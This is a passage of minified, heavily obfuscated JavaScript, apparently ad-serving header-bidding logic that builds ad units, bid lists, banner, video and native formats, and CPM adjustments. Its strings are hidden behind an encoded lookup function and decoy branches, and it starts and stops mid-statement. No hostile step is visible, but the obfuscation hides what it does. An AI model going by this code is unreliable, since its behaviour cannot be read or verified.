"rjjc")+"h"]);g+=2)for(e=0;d[b(528,"1RpV")](e,k[g]);e++)c[b(3202,"%5XV")](k[d[b(3163,"%5XV")](g,1)]);continue;case "1":if(d[b(5948,"K9Oy")](typeof c,d[b(5996,"o4E)")]))for(k=[],g=0;d[b(5962,"1U0L")](g,c[b(2061,"MEqb")+"h"]);g++)k[b(2761,"f!\x260")](d[b(6090,"8fe]")](parseInt,c[g]));continue;case "2":if(k[0])return k[b(6122,"s26W")](1);continue;case "3":var e,g,k=c;continue;case "4":c=[];continue;case "5":return c}break}}else c=d[F],h[b(6140,"#9#Y")](c[0],x[0])&&(x=c)}function Aa(c){var b=a;if(d[b(1070,
"8PGl")]!==b(1461,"!98W"))for(var h=d[b(1399,"%JT3")][b(6380,"ZLuj")]("|"),f=0;;){switch(h[f++]){case "0":c.W=0;continue;case "1":c.g||(c.g=d[b(4977,"!Ekl")](b(2278,"1RpV")+b(2617,"ZLuj")+b(4593,"2Gjz"),c.v));continue;case "2":c.C=[];continue;case "3":c.Z=1;continue;case "4":c.F=[];continue;case "5":c.Qa=0;continue;case "6":c.W&&d[b(4883,"1RpV")](clearInterval,c.W);continue;case "7":ab[c.g]&&(L[b(3723,"HVkm")+b(2895,"HVkm")+"it"](c.g),ab[c.g]=0);continue;case "8":c.S=0;continue}break}else for(h=d[b(3311,
"Wecd")][b(6536,"8fe]")]("|"),f=0;;){switch(h[f++]){case "0":Bc[b(3202,"%5XV")](Pb.L);continue;case "1":Qa.L={code:hb.g,mediaTypes:J,bids:I};continue;case "2":Q&&(Z[b(1411,"g]IM")+"r"]={sizes:K});continue;case "3":P[b(6210,"wBBg")](sa);continue;case "4":d[b(6450,"MEqb")](X,K)&&(aa[b(6303,"Wecd")]={context:wa||ma.i[b(1465,"0Tn^")+b(4749,"d1Ro")+b(2366,"g]IM")]||na.i[b(5323,"dlhr")+"e"]||ba.i[b(3249,"%5XV")]?b(6018,"[FVf")+b(1509,"ZLuj"):d[b(3425,"28a^")],playerSize:[Oa[0]],mimes:[d[b(1957,"dlhr")]],
protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[b(1401,"3N30")+b(3849,"%JT3")+b(1313,"CoMM")+b(2626,"#9#Y")],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "5":Pa&&d[b(2839,"2Gjz")][b(4206,"!LVc")+"Of"](c[b(3466,"%5XV")])&&(da=oa[d[b(1830,"I)fz")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},
gb[b(6968,"[FVf")+b(649,"8RUE")+"l"]=b(2858,"\x26bfQ")+b(5180,"K9Oy")+b(4248,"*bB7")+b(3728,"z#o(")+b(4142,"1RpV")+b(6697,"\x26bfQ")+b(2213,"9^Sh")+b(6654,"Wecd")+b(5694,"S9XT")+b(1139,"1RpV")+b(3194,"8%8x"));continue;case "6":qa[b(3447,"%JT3")](ya.g);continue}break}}function Ta(){var c=a,b={IfYrB:function(z,E,G,v){return d[a0H(4503,"Qiay")](z,E,G,v)},raNZU:function(z,E){return d[a0H(773,"d1Ro")](z,E)}};if(d[c(6425,"MEqb")](d[c(6794,"RGlu")],c(6230,"!Ekl")))b[c(3209,"I)fz")](N,d,c(6586,"1U0L")+c(1592,
"*bB7"),F);else{var h,f,e;for(h=0;d[c(6408,"%JT3")](h,ob[c(5557,"ZLuj")+"h"]);h+=2)ub[qb[ob[h]]]=ob[d[c(5223,"v12[")](h,1)];for(h=0;d[c(4607,"!LVc")](h,sa[c(3259,"%JT3")+"h"]);h++)if(d[c(5285,"wBBg")](d[c(2501,"#9#Y")],d[c(3763,"ZLuj")])){var g=sa[h];Sa(qb,g[0],1);var k=zc[g[1]];g[0].Ha=d[c(4193,"!LVc")](typeof k,c(3890,"S9XT")+c(6610,"s[ps"))?k:d[c(4070,"!LVc")](k)}else b[c(3404,"^nwM")](D,N);for(f=0;d[c(2592,"3N30")](f,Ya[c(5573,"U0Ic")+"h"]);f++)if(k=Ya[f],Array[c(2155,"K9Oy")+"ay"](k))for(h=0;h<
k[c(5634,"S9XT")+"h"];h++)k[h]=qb[k[h]];else Ya[f]=qb[k];oc=M(oc);nc=M(nc);nb=d[c(6245,"v12[")](M,nb);Ib=d[c(3326,"s[ps")](M,Ib);rc=d[c(679,"!LVc")](M,rc);jc=d[c(3433,"9^Sh")](M,jc);sc=d[c(4473,"ZLuj")](M,sc);Kb=d[c(4190,"z#o(")](M,Kb);Jb=d[c(4326,"2Gjz")](M,Jb);qc=d[c(5047,"s26W")](M,qc);pc=M(pc);Za=d[c(3824,"f!\x260")](M,Za);mb=d[c(5033,"x@H9")](M,mb);kc=M(kc);pb=d[c(1356,"s26W")](M,pb);mc=d[c(5736,"o(ej")](M,mc);lc=M(lc);for(f=0;f<3;f++){var l=d[c(1933,"8%8x")](db,yc?yc[f][c(5051,"s26W")+"ce"]("~",
d[c(4283,"f!\x260")])[c(3957,"1RpV")+"ce"]("@",d[c(1237,"\x26bfQ")])[c(6681,"%JT3")+"ce"](":",c(6623,"o(ej")+"e")[c(5219,"s[ps")+"ce"](";",d[c(5873,"!98W")]):"",Gc[f],Ac?Ac[f]:"",1,1,3,sc[f],[],[]);l.Ja=1;l.R=oc[f];l.P=nc[f];l.da=l.m=b=d[c(2354,"RGlu")](Kb[f],7)?5:Kb[f];l.aa=d[c(2137,"RGlu")](b,5);l.Oa=kc[f];l.$a=Dc[f];l.ab=Fc[f];l.Sa=lc[f];l.X=pb[f];l.Ea="";l.O=mc[f];l.ya=d[c(1118,"s[ps")](b,2);oa[l.v]=oa[l.A]||{};var n=zc[Ec[f]];l.J=(typeof n!==d[c(3390,"g]IM")]?n:d[c(4991,"*bB7")](n))&&!oa[l.v][c(1277,
"0Tn^")+"le"]&&(R&&l.R||!R&&l.P)&&(nb[f]||Yb);k=Ya[f]||"";var m=rc[f];l.o=m;l.I=k;var p=0;if(m==2)try{for(var r=d[c(2675,"U0Ic")][c(3022,"1U0L")]("|"),t=0;;){switch(r[t++]){case "0":w=q+(d[c(7062,"^nwM")](q,d[c(2113,"o(ej")])?d[c(3554,"8RUE")]:"");continue;case "1":l.I=k[e][c(690,"%5XV")+"ce"](/\/@\//g,"@")[c(4920,"^nwM")+"ce"](/@/g,d[c(6477,"8PGl")]("/"+w,"/"));continue;case "2":l.hb=q;continue;case "3":p=Gb[e];continue;case "4":var u=d[c(6962,"U0Ic")](Gb[e][0][c(712,"d1Ro")+c(2779,"dlhr")](0,7),
d[c(2642,"wBBg")])&&l.m!=5;continue;case "5":l.T=p[2];continue;case "6":for(h=e=0;d[c(6281,"[FVf")](k[c(1285,"8%8x")+"h"],d[c(1319,"3N30")](h,1))&&d[c(4927,"28a^")](w,Gb[h][1]);h++)w-=Gb[h][1],e++;continue;case "7":if(!u)for(h=0;d[c(5581,"8%8x")](h,k[c(6792,"1U0L")+"h"])&&!k[e][c(768,"s26W")+"h"];h++)e=d[c(2411,"z#o(")](d[c(4540,"28a^")](e,1),k[c(6070,"[FVf")+"h"]);continue;case "8":var w=d[c(5073,"8RUE")](F,120);continue;case "9":l.wa=d[c(4072,"*bB7")](d[c(6844,"!98W")](parseFloat,p[7]),100);continue;
case "10":var q=p[0];continue}break}}catch(z){x(l,c(1585,"pVSn"))}l.C=d[c(2560,"\x26bfQ")](l.o,6)||d[c(6238,"o4E)")](l.o,2)?[]:[l.o];l.F=[l.X];k=[];t=Hc[jc[f]];for(h=0;d[c(4129,"1RpV")](h,t[c(526,"^nwM")+"h"]);h++)k[c(3774,"!LVc")]([t[h][0],t[h][1]]);l.B=k;l.l=k[0][0];l.u=k[0][1];l.ta=Za[f];l.M=qc[f];d[c(1490,"RGlu")](l.M,0)&&d[c(1299,"28a^")](l.M,30)&&(l.M=30);l.ra=pc[f];m==2&&l.M&&(p[3]||(l.M=0),l.I+=p[6]);l.cb=d[c(4123,"1RpV")](b,6)||b==3&&d[c(740,"\x26bfQ")](m,2);if(k=d[c(4452,"cKvb")](b,5)&&
l.o!=2){k=parseInt;try{var y=B[c(2188,"!98W")+c(1788,"RGlu")+"ge"][c(5926,"HVkm")+"em"](d[c(4257,"K9Oy")](c(6960,"z#o(")+c(6873,"I)fz")+"m_",l.v))}catch(z){y="0"}k=d[c(2320,"9^Sh")](k(y)+d[c(1269,"I)fz")](d[c(777,"%5XV")](l.Sa,1E3),60),Date[c(4827,"0Tn^")]())}k&&(l.J=0,d[c(1488,"CoMM")](x,l,d[c(5254,"8PGl")]));l.Va=hc[mb[f]];l.Ya=Jb[f];Jb[f]&&qa[c(1162,"Qiay")](l);l.i=Qa(ic[f],oa[c(4047,"0Tn^")+c(3115,"0Tn^")+"g"],(oa[l.A]||{})[c(4110,"o4E)")+c(1902,"HVkm")+"g"]);l.ia=l.i[c(4834,"JpS]")+"rl"];l.O=
l.O&&!l.i[c(2079,"[FVf")+c(3713,"Qiay")+c(3916,"x@H9")];l.$=l.i.N&&l.ia||l.i[c(4691,"1U0L")+c(2179,"*bB7")+c(1005,"HVkm")];l.ca=l.i.N&&!l.$;l.i[c(7042,"Yf5!")+c(1600,"Qiay")+c(4674,"!98W")]&&P(l.i[c(1896,"ZLuj")+c(4386,"28a^")+c(5816,"[FVf")],function(z){var E={piYJc:function(G,v){return G<v}};if(d[c(1911,"#9#Y")](c(2635,"8%8x"),d[c(5770,"s[ps")])){for(z=0;E[c(2570,"[FVf")](z,d[c(1782,"8fe]")+"h"]);z++)F(x[z],1,0);x()}else l.i[c(1286,"v12[")+"e"]=d[c(1805,"o4E)")](z[c(3384,"^nwM")+"s"],200)?0:d[c(5504,
"*bB7")](z[c(5224,"CoMM")+c(4831,"MEqb")][c(4098,"Yf5!")+c(1733,"x@H9")](0,1),"{")?JSON[c(6047,"MEqb")](z[c(2686,"pVSn")+c(1369,"\x26bfQ")])[c(1074,"K9Oy")+"e"]:z[c(3450,"v12[")+c(3741,"!Ekl")],l.i[c(5231,"x@H9")+c(2856,"HVkm")+c(2180,"JpS]")]=0},1,0);l.la=0;l.ba=Ib[f]&&d[c(5831,"MEqb")](m,6)&&d[c(1717,"rjjc")](F,100)<p[8];l.ga=d[c(5250,"!Ekl")](m,6)||Ib[f]&&m==2&&(l.T||l.ba);k=l.K;l.U=d[c(6194,"2Gjz")](b,5)&&l.l==1?d[c(1218,"g]IM")](Ua,l,1,1):l.B;l.bb=.001;if((b=Hb[f])&&(d[c(3250,"2Gjz")](m,2)||
l.T||l.ba))for(b=b&&b[c(3782,"pVSn")+"h"]?b:Hb[d[c(4479,"8PGl")](b,1)],h=0;d[c(2715,"s26W")](h,b[c(1285,"8%8x")+"h"]);h++)try{g=sa[b[h]],d[c(1632,"RGlu")](Ca,k,g),g[6]&&(l.ca=1),g[7]&&(l.$=1)}catch(z){if(d[c(4637,"K9Oy")](d[c(1091,"ZLuj")],d[c(5008,"8RUE")]))e=x[c(4168,"#9#Y")+"ze"][c(2865,"K9Oy")]("x"),U=q(e[0])||Y.l,e=P(e[1])||l.u;else d[c(715,"0Tn^")](x,l,c(599,"ZLuj"),z)}}d[c(4886,"s26W")](Bb,ha,w,q,n)}}function Ca(c,b){var h=a;b[0].Ha&&(c.Ba[h(1769,"3N30")](b[0]),c.R[h(4644,"o(ej")](b[2]),c.P[h(3447,
"%JT3")](b[3]),c.za[h(5949,"CoMM")](b[4]),c.Ka[h(1162,"Qiay")](b[5]),c.Na[h(4625,"!Ekl")](b[6]),c.Fa[h(6986,"x@H9")](b[7]),c.qa[h(2761,"f!\x260")](b[8]),c.Pa[h(6986,"x@H9")](b[9]),c.Y[h(4475,"d1Ro")](b[10]))}function Ua(c,b,h){var f=a,e=c.l,g=c.u,k,l=[];b=d[f(4367,"Yf5!")](b,1)?d[f(1404,"28a^")](parseInt,d[f(1466,"v12[")](sb,.9)):b;h=d[f(1869,"o4E)")](h,1)?d[f(4976,"8fe]")](parseInt(d[f(3237,"Wecd")](U,.8)<d[f(4241,"1U0L")](U,200)?d[f(965,"CoMM")](U,.8):d[f(6291,"cKvb")](U,200)),Lb?100:0):h;for(k=
0;d[f(3206,"ZLuj")](k,Eb[f(3463,"g]IM")+"h"]);k++){var n=Eb[k];n[0]<=b&&d[f(4445,"%5XV")](n[1],h)&&(l[f(6986,"x@H9")](n),d[f(3496,"g]IM")](d[f(4378,"8fe]")](e,g),d[f(1760,"v12[")](n[0],n[1]))&&(e=n[0],g=n[1]))}return d[f(6871,"s26W")](c.l,1)&&(c.l=e,c.u=g),c.B=l,l[f(6862,"Yf5!")]([b,h]),l[f(6804,"3N30")+"h"]?l:0}function kb(c){var b=a,h={UVYAO:function(O,ja){return d[a0H(1386,"unC7")](O,ja)},rBCLA:d[b(6082,"%5XV")]};c.la=1;try{var f,e,g,k=c.U,l={},n=[],m;for(g=0;g<sa[b(6070,"[FVf")+"h"];g++)if(b(2682,
"x@H9")===d[b(6897,"1U0L")]){var p=sa[g][10];l[p]||(l[p]=[],n[b(4183,"JpS]")](p));l[p][b(5298,"2Gjz")](sa[g])}else{U=q;try{var r=k[b(1980,"%JT3")+b(3291,"K9Oy")+"ge"][b(5926,"HVkm")+"em"](h[b(2338,"v12[")](h[b(973,"U0Ic")],B.v))}catch(O){r="0"}P=h[b(5584,"8fe]")](n(r),m.Sa*1E3*60)>T[b(1930,"28a^")]()}for(g=0;g<c.K.Y[b(5634,"S9XT")+"h"];g++)p=c.K.Y[g],l[p]=0,n[p]=0;for(e=0;d[b(4861,"unC7")](e,n[b(5557,"ZLuj")+"h"]);e++)if(m=l[n[e]]){var t=p=g=void 0,u=c.ca,w=c.$,q=l;h=k;r=m=0;q=q[n[e]];for(t=0;q&&
t<q[b(3116,"*bB7")+"h"];t++)if(g=q[t]){var y=void 0,z=void 0,E=void 0,G=g[8],v=g[9],H=0;for(E=0;h&&d[b(2739,"[FVf")](E,h[b(4333,"9^Sh")+"h"]);E++)if(z=h[E][0],y=h[E][1],d[b(1228,"8PGl")](G,1)&&v==1||d[b(684,"S9XT")](z,G)&&d[b(2471,"!98W")](y,v))H=z*y;p=H;g[0].Ha&&r<p&&(R&&g[2]||!R&&g[3])&&(w&&g[7]||u&&g[6]||!(d[b(3674,"^nwM")](w,u)||g[7]||g[6]))&&(m=g,r=p)}(f=m)&&d[b(3635,"1U0L")](Ca,c.K,f)}}catch(O){d[b(5427,"RGlu")](x,c,b(3863,"!98W"),O)}}function lb(c,b,h,f){var e=a,g={RnQyU:function(A,C,ea){return d[a0H(1999,
"unC7")](A,C,ea)},ASrFQ:d[e(2217,"8fe]")],xwqFc:function(A,C,ea){return d[e(6783,"[FVf")](A,C,ea)},kwSMb:d[e(1529,"Yf5!")],EflYe:d[e(912,"S9XT")],UhHOl:function(A,C){return d[e(4979,"#9#Y")](A,C)},Zcgph:e(4833,"[FVf")+e(4187,"%5XV"),zJThF:d[e(4682,"rjjc")],TeXRp:d[e(2695,"8PGl")],IYOkm:function(A,C){return d[e(1848,"x@H9")](A,C)},jBgwk:e(1415,"JpS]")+e(3638,"Qiay"),cHiYP:d[e(5746,"\x26bfQ")],kYlnp:e(3472,"%5XV")+e(5364,"!LVc")+e(4917,"U0Ic")+e(3108,"0Tn^")+e(820,"o4E)"),QKmlm:function(A,C,ea){return d[e(4021,
"8PGl")](A,C,ea)},bKxIa:function(A,C){return d[e(5383,"!LVc")](A,C)},vcdyt:d[e(5302,"CoMM")],OXITL:function(A,C){return d[e(4069,"2Gjz")](A,C)},DVzTA:function(A,C){return d[e(3902,"28a^")](A,C)},MEMAT:d[e(3255,"*bB7")],SbTqp:d[e(2495,"JpS]")],gGUye:d[e(3661,"wBBg")],fuDhQ:d[e(4876,"9^Sh")],wCzdB:function(A,C){return d[e(1181,"2Gjz")](A,C)},sZtdL:d[e(2556,"^nwM")],efFXu:function(A,C){return d[e(4384,"28a^")](A,C)},IINcE:function(A,C){return d[e(4954,"Yf5!")](A,C)},bZUSP:function(A,C,ea,V,ra,Ea,cc,
dc){return d[e(5698,"[FVf")](A,C,ea,V,ra,Ea,cc,dc)},bwrCs:function(A,C){return d[e(2029,"s26W")](A,C)},Jkmay:function(A,C){return d[e(3911,"RGlu")](A,C)},ysoFQ:function(A,C){return d[e(2694,"cKvb")](A,C)},PgFVT:function(A,C,ea,V,ra,Ea,cc,dc,Ic,Jc){return d[e(6341,"Qiay")](A,C,ea,V,ra,Ea,cc,dc,Ic,Jc)},CUrKo:function(A,C){return A+C},koFHQ:e(4276,"1U0L")+"t",KOXJD:function(A,C,ea,V,ra,Ea,cc,dc){return A(C,ea,V,ra,Ea,cc,dc)},qamSK:function(A,C){return d[e(4580,"z#o(")](A,C)}};c.la||c.i[e(3142,"8%8x")+
e(2701,"JpS]")+e(3468,"8PGl")]||c.i.N||d[e(1283,"dlhr")](kb,c,c.i.N,0);var k=c.m==5,l={},n=c.U,m,p,r=c.K,t=[],u=0,w=0,q=0,y=0,z={};d[e(5454,"8RUE")](n[0][0],1)&&(n=c.B);c.L=0;ab[c.g]&&d[e(3635,"1U0L")](x,c,d[e(3855,"S9XT")]+c.g);d[e(875,"8%8x")](c.o,3)&&(d[e(3798,"K9Oy")](x,c,d[e(2549,"2Gjz")](d[e(4103,"JpS]")],c.o)),r=0);c.g||(d[e(2130,"*bB7")](x,c,d[e(3689,"HVkm")](e(6910,"unC7"),c.g?d[e(5198,"0Tn^")]:"id")),r=0);L[e(1270,"!98W")+e(5312,"g]IM")+e(5122,"Wecd")]=L[e(4863,"S9XT")+e(700,"#9#Y")+e(4610,
"U0Ic")]||{};if(r){ab[c.g]=c;for(m=r.Y[e(6792,"1U0L")+"h"]-1;d[e(7037,"0Tn^")](m,0);m--){var E=r.Ba[m],G=E[e(2969,"Yf5!")+"r"];L[e(3883,"Qiay")+e(7007,"HVkm")+e(2601,"28a^")][G]={bidCpmAdjustment:function(A,C){if(d[e(6183,"^nwM")](d[e(2040,"^nwM")],e(3526,"Yf5!"))){try{var ea=ub[C[e(3503,"x@H9")+e(926,"x@H9")]]||1;return d[e(6137,"!LVc")](ea&&ea[e(6595,"HVkm")+e(4754,"9^Sh")+"r"]&&ea[e(5053,"8PGl")]&&ea[e(1339,"[FVf")]?d[e(6990,"dlhr")](ea,A,C):d[e(6220,"8RUE")](ea,A),1)}catch(Ea){d[e(1994,"3N30")](x,
0,d[e(5594,"2Gjz")],Ea)}return d[e(6117,"!LVc")](A,1)}A=(e(4969,"1U0L")+e(6437,"z#o(")+e(1767,"3N30")+e(5182,"\x26bfQ")+e(4629,"!LVc")+e(3136,"8RUE")+e(4768,"dlhr")+e(1027,"8RUE")+e(2443,"!98W"))[e(1975,"%JT3")]("|");for(C=0;;){switch(A[C++]){case "0":g[e(6162,"pVSn")](Ga,V,Ha);continue;case "1":ra=bb.ca?g[e(3191,"%JT3")]:"";continue;case "2":g[e(3737,"8RUE")](Nb,V,g[e(5687,"wBBg")]+za.v);continue;case "3":if(u.j)var V=J.j;else V=I[e(808,"8PGl")+e(5079,"pVSn")+e(2408,"0Tn^")](g[e(3388,"1RpV")]),g[e(4596,
"*bB7")](P.fa,4)?sa[e(2286,"z#o(")+e(4713,"s[ps")+e(5104,"0Tn^")+e(1595,"1U0L")+"t"](g[e(6192,"!LVc")],V):g[e(979,"s26W")](b.fa,1)?l[e(6142,"x@H9")+e(5411,"%JT3")+e(653,"8RUE")+e(3934,"d1Ro")+"t"](g[e(7033,"%5XV")],V):qa.fa==3?ya[e(1361,"S9XT")+e(2649,"%5XV")+e(3716,"8PGl")+e(3114,"8PGl")+"t"](g[e(5542,"s26W")],V):g[e(5646,"o4E)")](xa.fa,2)&&Ia[e(6158,"RGlu")+e(1383,"g]IM")+e(3143,"wBBg")+e(1595,"1U0L")+"t"](g[e(3389,"!Ekl")],V),Ja.j=V;continue;case "4":V[e(6009,"d1Ro")+e(3211,"9^Sh")+"te"](e(3594,
"CoMM")+e(6155,"1U0L")+e(2133,"f!\x260")+e(3049,"v12[")+"e",Sa.A);continue;case "5":V[e(5998,"dlhr")+e(5957,"RGlu")+"te"](g[e(6031,"^nwM")],Ta.gb);continue;case "6":V[e(5998,"dlhr")+e(6104,"o(ej")+"te"](e(4509,"z#o(")+e(2919,"9^Sh")+e(2617,"ZLuj")+e(3313,"!Ekl")+"e",M.l+"x"+Aa.u);continue;case "7":V[e(2135,"g]IM")+e(6768,"^nwM")+"te"](g[e(2819,"3N30")],Ra.I);continue;case "8":ta.aa&&g[e(499,"!Ekl")](Xa,V,e(549,"dlhr")+e(4481,"%5XV")+e(859,"d1Ro")+e(6290,"0Tn^")+e(2257,"8RUE"));continue;case "9":g[e(6491,
"d1Ro")](eb,V,g[e(3192,"CoMM")](xb+ra,yb?g[e(5080,"v12[")]:e(5050,"s26W")+e(3671,"x@H9")));continue;case "10":Fa=g[e(5777,"U0Ic")](g[e(3448,"unC7")](g[e(4692,"wBBg")],ra),db.ya?g[e(726,"8RUE")]:g[e(1390,"CoMM")]);continue;case "11":V[e(2854,"s26W")+e(1418,"MEqb")+"te"](e(6440,"I)fz")+e(4760,"d1Ro")+e(738,"3N30")+"x",1);continue;case "12":Ka=V;continue;case "13":cb(V,e(3975,"%5XV")+e(1534,"[FVf")+e(2449,"8RUE")+ra);continue;case "14":Ca.G?Ua.G.id=kb.g:(V[e(2674,"3N30")+e(6961,"rjjc")]=g[e(3999,"1RpV")](g[e(2615,
"HVkm")],lb.g)+(e(4401,"s26W")+e(1047,"%5XV")),Wa.G=g[e(6953,"%5XV")](va,Da.g));continue;case "15":var ra=F.Ea;continue;case "16":zb.Za&&g[e(539,"U0Ic")](La,V,g[e(7E3,"8RUE")]);continue;case "17":aa[e(5461,"I)fz")][e(3084,"s[ps")+"xt"]=g[e(492,"s26W")](Y[e(4039,"wBBg")][e(5771,"%5XV")+"xt"]||"",ra?g[e(3983,"d1Ro")](ra,";"):"");continue}break}},storageAllowed:!0,sendStandardTargeting:!0};u|=r.za[m];y|=r.Ka[m];w|=r.Na[m];q|=r.Fa[m];d[e(2426,"dlhr")](w,q)||(c.ma=0);for(p=G=0;d[e(5978,"^nwM")](p,n[e(1117,
"HVkm")+"h"]);p++)if(d[e(5118,"dlhr")](r.qa[m],1)||n[p][0]>=r.qa[m]&&d[e(2119,"s26W")](n[p][1],r.Pa[m]))if(e(1387,"g]IM")===d[e(4686,"8RUE")]){G=1;break}else{var v=ya[xa],H=Ia[e(3664,"^nwM")+e(3061,"dlhr")][e(6184,"Qiay")+"h"],O=g[e(2493,"U0Ic")](Ja,v[1]||"",Ka,F,aa,Y,bb,cb);if(g[e(4438,"2Gjz")](v[0],1)){g[e(6741,"wBBg")](H,0)?Ma[e(2667,"0Tn^")+e(5681,"3N30")]=O:L[e(5742,"Qiay")+e(1557,"CoMM")][e(6340,"CoMM")+e(592,"S9XT")+e(6544,"dlhr")+e(5297,"%5XV")](g[e(6284,"Qiay")],O);H=fb[e(5109,"K9Oy")+e(671,
"s[ps")];for(O=2;O<v[e(6011,"\x26bfQ")+"h"]-1;O+=2){var ja=H,ua=g[e(5630,"d1Ro")](X,v[O],tb,Xb,Yb,Zb,ma,$b),Ba=ac(v[g[e(5739,"S9XT")](O,1)],ha,bc,Ob,R,vc,wc);ja[e(4310,"\x26bfQ")+e(1692,"!98W")+"te"](ua,Ba)}g[e(2103,"#9#Y")](O,v[e(6011,"\x26bfQ")+"h"])&&g[e(4220,"ZLuj")](Lb,g[e(2299,"s[ps")](ba,1),ub,H,v[v[e(5769,"cKvb")+"h"]-1],vb,wb,sb,U,Z)}else{H=Fb[e(1784,"8RUE")+e(6917,"U0Ic")+e(2436,"[FVf")](g[e(1722,"*bB7")]);v[1]&&(H[e(964,"dlhr")]=O);for(O=2;g[e(6002,"8RUE")](O,v[e(1285,"8%8x")+"h"]);O+=
2)ja=H,ua=g[e(4703,"Qiay")](ec,v[O],uc,xc,fc,Gb,qa,hc),Ba=g[e(3520,"RGlu")](Ya,v[g[e(6420,"Yf5!")](O,1)],mb,Hb,nb,Za,ic,ob),ja[e(3607,"Qiay")+e(2773,"8PGl")+"te"](ua,Ba);pb[e(510,"HVkm")+e(1320,"S9XT")+"d"](H)}}G&&(R&&!r.R[m]||!R&&!r.P[m]||t[e(1162,"Qiay")](E))}if(k)for(m=t[e(3005,"dlhr")+"h"]-1;d[e(6447,"!98W")](m,0);m--)G=t[m][e(2648,"s[ps")+"r"],d[e(6989,"v12[")](l[G],1)&&t[e(3736,"^nwM")+"e"](m,1),l[G]=1;if(t[e(641,"o(ej")+"h"])if(d[e(4420,"MEqb")](e(3691,"*bB7"),d[e(4349,"[FVf")]))N.j[e(6043,
"s[ps")+e(3585,"I)fz")]="",E.j[e(2434,"dlhr")][e(2664,"d1Ro")+"t"]="0",F.Ma=0;else for(m=(e(6389,"rjjc")+e(4623,"8RUE")+e(6484,"pVSn"))[e(5186,"28a^")]("|"),p=0;;){switch(m[p++]){case "0":y&&d[e(6617,"RGlu")][e(3560,"g]IM")+"Of"](location[e(1045,"o4E)")])&&(k=z[d[e(1792,"8fe]")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(651,"U0Ic")+e(6397,"cKvb")+"l"]=d[e(6850,
"\x26bfQ")]);continue;case "1":d[e(3327,"8fe]")](w,q)&&(z[e(4047,"0Tn^")]={context:q||c.i[e(3670,"CoMM")+e(1331,"MEqb")+e(2625,"K9Oy")]||c.i[e(6622,"I)fz")+"e"]||c.i[e(3578,"f!\x260")]?e(2578,"%5XV")+e(5218,"HVkm"):e(6561,"Wecd")+e(1517,"1U0L"),playerSize:[n[0]],mimes:[d[e(3111,"unC7")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(3880,"K9Oy")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "2":u&&(z[e(1628,"!LVc")+
"r"]={sizes:n});continue;case "3":c.L={code:c.g,mediaTypes:z,bids:t};continue;case "4":h[e(6986,"x@H9")](c);continue;case "5":b[e(5478,"RGlu")](c.L);continue;case "6":f[e(6165,"rjjc")](c.g);continue}break}}}function Wa(c,b,h,f){var e=a,g={mNuSC:e(1970,"!98W")+"l",poQGu:d[e(6171,"JpS]")],KxTDd:function(k,l){return d[e(6858,"HVkm")](k,l)},cTAMU:d[e(2464,"x@H9")],Nzmbo:function(k,l,n){return d[e(2422,"d1Ro")](k,l,n)},pjatF:e(2919,"9^Sh")+e(4981,"s26W")+e(1828,"CoMM")+e(1981,"RGlu"),XsYGM:d[e(3011,"x@H9")],
Aurtc:function(k,l){return k+l},UhxNR:function(k,l){return d[e(3896,"3N30")](k,l)},nDfUE:d[e(3513,"g]IM")],knowT:e(6448,"rjjc")+e(6193,"!98W")+e(1836,"Yf5!")+e(1744,"unC7")+e(6130,"pVSn")+e(5811,"z#o(")+e(6300,"d1Ro")+e(1887,"f!\x260")+e(6332,"K9Oy")+e(6355,"JpS]"),sUzxo:function(k,l,n,m){return d[e(2389,"8fe]")](k,l,n,m)},NeBGD:function(k,l){return d[e(4260,"Qiay")](k,l)},uwzHS:d[e(1106,"K9Oy")],tAZps:d[e(6198,"dlhr")],bzzTA:function(k,l){return k+l},sdSgI:function(k,l){return d[e(6855,"s[ps")](k,
l)},zkVUv:d[e(2988,"S9XT")],yFCUM:d[e(630,"o(ej")],cRYql:d[e(5909,"[FVf")],zmaDU:d[e(5320,"o(ej")]};if(d[e(2604,"I)fz")](d[e(4689,"s26W")],d[e(3018,"1U0L")]))d[e(4309,"s[ps")](N,d,e(5849,"U0Ic"),F);else if(b[e(512,"%5XV")+"h"])try{if(d[e(1996,"%5XV")](d[e(1779,"!98W")],d[e(3694,"x@H9")]))Ma?setTimeout(function(){Wa(c,b,h,f)},100):(Ma=1,h.Ca=0,setTimeout(function(){var k={lFfOM:d[e(5697,"f!\x260")],sVHiN:e(5125,"o(ej"),cTXKF:d[e(4442,"HVkm")],oxqGg:e(6440,"I)fz")+e(2237,"\x26bfQ")+e(1922,"dlhr"),LmfdQ:e(1330,
"!98W")};if(d[e(891,"CoMM")](e(6889,"o4E)"),d[e(1891,"0Tn^")]))for(var l=k[e(1631,"1U0L")][e(4293,"Yf5!")]("|"),n=0;;){switch(l[n++]){case "0":ca&&M[e(1584,"z#o(")+e(3755,"dlhr")+"g"]?R[e(5695,"Qiay")+e(3322,"%5XV")][e(4112,"I)fz")+e(5815,"o4E)")+"re"](m,L[e(833,"28a^")+e(2630,"Wecd")+"g"]):(la=h||Z[e(6264,"pVSn")]||K[e(6099,"8PGl")+e(5337,"8RUE")+e(4483,"K9Oy")+e(2645,"f!\x260")](k[e(1802,"%JT3")])[0],X[e(6579,"z#o(")+e(5028,"1U0L")+"d"](m));continue;case "1":m[e(6637,"0Tn^")+e(4938,"ZLuj")+"te"](k[e(5903,
